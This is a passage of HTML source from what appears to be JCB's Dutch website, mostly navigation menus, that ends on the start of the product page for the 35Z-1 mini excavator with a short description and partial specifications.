                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/bouw/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Elektrische
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/industriele-vorkheftrucks/">Industriele vorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/minigraafmachines/">Minigraafmachines </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/scharnierende-gieken/">Scharnierende gieken</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/stroomaggregaten/">Stroomaggregaten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/verreikers/">Verreikers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/wieldumpers/">Wieldumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/wielladers/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/elektrische/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landbouw
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/compacte-rupsladers/">Compacte Rupsladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/fastrac/">Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/industriele-vorkheftrucks/">Industriele vorkheftrucks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/dumpsters/">Mini-rupsumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/schrankladers/">Schrankladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/stroomaggregaten/">Stroomaggregaten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/telescopische-wielladers/">Telescopische wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/verreiker/">Verreiker</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/wielladers/">Wielladers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/landbouw/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistiek
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Onderdelen &amp; Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/klantenservice/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Onderdelen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/cab-and-body-parts/">Cabine en carrosserieonderdelen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/chassis-and-undercarriage/">Chassis en onderwagen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/electrical-and-lighting-systems/">Elektrische en verlichtingssystemen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/ground-engaging-tools/">Grondbewerkingsgereedschap</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/service-fluids/">Onderhoudsvloeistoffen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/powertrain-components/">Powertrain-componenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/machine-health-check/">JCB machinegezondheidscontrole</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/klantenservice/service/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Kopen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/kopen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/kopen/aanbiedingen/">Aanbiedingen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Verkennen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/verkennen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Betrekken
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/engage/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Inzicht
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/news/">Nieuws</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/our-story/">Ons verhaal</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/inzicht/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kennis
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/kennis/snelstartgidsen/">Snelstartgidsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/kennis/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Duurzaamheid
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Terug
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/duurzaamheid/electric/">Elektrisch</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/duurzaamheid/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/duurzaamheid/waterstof/">Waterstof</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/nl-NL/verkennen/duurzaamheid/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/nl-NL/verkennen/bedrijf/">Bedrijf</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Menu sluiten</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Thema omschakelen</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Zoeken</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/nl-NL/zoekresultaten/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Zoeken" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Zoeken</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Voer een zoekterm in</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Voer een zoekterm in"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Voer een zoekterm in</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Zoeken
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Aan mand toegevoegd',
      basketOptionsIntro: 'Opties',
      continueBrowsingButton: 'Verder bladeren',
      viewBasketButton: 'Naar mand',
      closeBasketLabel: 'Melding sluiten',
      checkoutUrl: '/nl-NL/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Vraag een offerte aan',
      downloadBrochureLabel: 'Download a Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/nl-NL/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Terugkeer naar startpagina</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/nl-NL/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/nl-NL/products/machines/" class="c-breadcrumbs__link">
                            Machines
                        </a>
                        <a href="/nl-NL/products/machines/minigraafmachines/" class="c-breadcrumbs__link">
                            Minigraafmachines
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    35Z-1
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">35Z-1</h1>
                    <div class="c-page-title__text"><p>Op zoek naar een JCB 35Z-1? Onze minigraver is gebouwd voor productiviteit en precisie en is de compacte held voor elke bouwplaats. Ontdek vandaag nog meer over de functies.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/46193-7643648833/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/46193-7643648833/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/46193-7643648833/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/46193-7643648833/Img_1424x891" alt="35Z-1 mini excavator (2)" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;35Z-1&quot;,&quot;id&quot;:&quot;df2579f9-07a8-456a-a8cc-b72d857ca9b3&quot;,&quot;SKU&quot;:&quot;35Z&quot;,&quot;category&quot;:&quot;Minigraafmachines&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/46194-7643748837/Img_800x800&quot;,&quot;altName&quot;:&quot;35Z-1 mini excavator (5)&quot;},&quot;description&quot;:&quot;&lt;p&gt;Op zoek naar een JCB 35Z-1? Onze minigraver is gebouwd voor productiviteit en precisie en is de compacte held voor elke bouwplaats. Ontdek vandaag nog meer over de functies.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Max. graafdiepte&quot;,&quot;propertyId&quot;:&quot;dfebf2ead4a8463f80623ad972293537&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;3.48&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Maximale overlaadhoogte&quot;,&quot;propertyId&quot;:&quot;ab1a4992f5d7491480fd020bcf63843e&quot;,&quot;metricUnit&quot;:&quot;m&quot;,&quot;metricValue&quot;:&quot;3.53&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialValue&quot;:&quot;&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueOptional&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Max. motorvermogen&quot;,&quot;propertyId&quot;:&quot;751357569aeb41eb8f6b8a2e3effa54b&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;18.4&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Aandrijvig 